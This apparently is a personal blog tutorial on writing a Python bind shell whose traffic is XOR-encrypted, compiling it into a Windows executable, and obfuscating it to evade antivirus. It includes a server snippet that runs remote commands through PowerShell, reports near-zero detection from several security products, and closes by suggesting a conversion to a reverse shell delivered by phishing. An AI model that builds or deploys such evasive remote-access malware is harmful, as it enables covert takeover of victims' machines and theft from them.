Introduction
A reverse shell, is a type of shell that allows the attacker to remotely control the victim machine by connecting to a listening port on the machine and execute commands.
A bind shells the attacker launches a service/executable to targeted machine (bind a command prompt to a listening port) to which the attacker can connect and execute shell commands remotely. (In this article our POC I have built a Bind shell) (You can change the code to reverse shell).
XOR (exclusive OR) Algorithm: is a simple logical operation that performs exclusive disjunction on two input values. Which means that the output of an XOR operation is true if exactly one of the inputs is true. XOR is Symmetric encryption which means that one key is used for encryption and decryption. XOR is based on applying an XOR mask using the plain-text and a key:
So, if we have the following inputs
Input 1: 0
Input 2: 1
Then the output of the XOR operation would be (1). Hard to predict based on inputs only. In network communications, a secret key is used in conjunction with the XOR operation to encrypt and decrypte messages. XOR can be stronger if It is based on a long key that will not repeat itself and a new key is randomly generated for every new communication.
Requirements
Python 3 installed on both
Kali machine
Windows 10 machine – windows defender updated
Wireshark for traffic monitoring
Auto PY to EXE you can download from Here
Overview
We have created a bind shell, so we have created a server and client scripts. Our Shell characteristics are the following
Client Script (Attacker)
Th Client script creates a client that connects to a server at IP address (Target Machine IP) on port 443. The client receives a key from the server and then enters an infinite loop where it prompts the user for a command, encrypts the command using the XOR encryption function and the key.
It sends the encrypted command to the server, receives the output from the server, decrypts the output using the XOR function and the key, and then prints the decrypted output. This process continues until the connection is aborted.
Server Script (Victim)
It creates a server that listens for incoming connections on IP address (Target Machine) and port 443. When a client connects, the server generates a random key for XOR encryption, sends the key to the client, and then enters an infinite loop.
In this loop, the server receives a command from the client, decrypts the command using the XOR encryption function and the key, executes the command, and then sends the output of the command back to the client, encrypted. The server continues this process until the connection is aborted.
Go Deep: On the Attacker side
XOR encryption/decryption function
def encrypt(data, key):
encrypted_data = bytearray()
for i in range(len(data)):
encrypted_data.append(data[i] ^ key[i % len(key)])
return bytes(encrypted_data)
The encrypt function takes in a string of data and a key and returns the data encrypted using the XOR encryption algorithm. The function iterates through each character in the data string, and XORs it with the corresponding character in the key string. The key string is repeated as many times as necessary to cover the entire length of the data string.
In each iteration, it prompts the user for a command, encrypts the command using the XOR function and the key, and sends the encrypted command to the server. It then receives the output from the server, decrypts the output using the XOR function and the key, and prints the decrypted output.
Go Deep: On the Victim side
process = subprocess.Popen("powershell.exe", stdin=subprocess.PIPE, stdout=subprocess.PIPE)
command = client_socket.recv(1024)
command = encrypt(command, key).decode()
output = process.communicate(command.encode())[0]
output = encrypt(output, key)
client_socket.send(output)
Using socket module and binds it to the specified host and port. It then listens for incoming connections. The server then enters an infinite loop and, in each iteration, it opens a powershell.exe window, receives a command from the client, decrypts the command using the XOR function and the key, and executes the command.
It stores the output of the command in a variable called output. The output is then encrypted using the XOR function and the key and sent back to the client.
Enough let’s go to the fun part
I have wrote the server script in python 3 and convert it EXE using (Auto Py to Exe) which will be executed on the target machine (Windows 10) (Note select one file when using Auto Py to Exe)

The Client/Victim Script

We then executed our new Win1.exe through CMD

Once executed on the attacker machine (which is the kail machine) we have executed our client script.
The Client/Attacker Script

We got a call back to our shell on our machine and we can execute commands via PowerShell.

. We can view Wireshark to see the packets.

As we see our traffic is encrypted and can not see any of our executed commands, also it will be the case if you are using 4444 or 443 or any other port. Don’t; use (4444) as it’s a well known port for shell communications.
Detection Level
Our shell is zero (0) detection from windows defender last updated on our windows 10 machine, also I have tested against Kaspersky and Eset Internet security and Checkpoint Endpoint Harmony, which i have installed them. and it was (0) detection as well.

I have uploaded my first sample on virus total.

Only 10 out of 71 vendors detect it. Which are a very good results on my first sample. So, I tried to use obfuscation just to make my code less readable or understandable. There are many techniques to obfuscate a code.
Renaming variables and functions to short, meaningless names
Removing whitespace and comments
Using complex expressions and operator chaining
Encrypting parts of the code
So, I have obfuscate my server script and compile again to EXE.

Again, I want to test my new exe but this time not Virus Total 😊 – I used Antiscan[dot]me and it was zero (0) detection.

Conclusion
I n this article we have see how to create a bind shell using python 3 in both client and server scripts. We have also use XOR algorithm to secure the communication between them which being protect the traffic from being intercepted. Attacker create a socket to connect to victim on (IP – Port). Attacker receive the key from victim. Attacker encrypt the command and send it to the victim. the Victim decrypt the encrypted command execute it and send the output encrypted to attacker which decrypt the output and print it. For less detection we can convert the code to revers shell and use any of social engineering methods such as phishing to deliver our shell.
You can download the scripts from my GitHub, fell free to contribute, and provide your feedback.
I hope you have enjoyed the reading. Mrvar0x 😊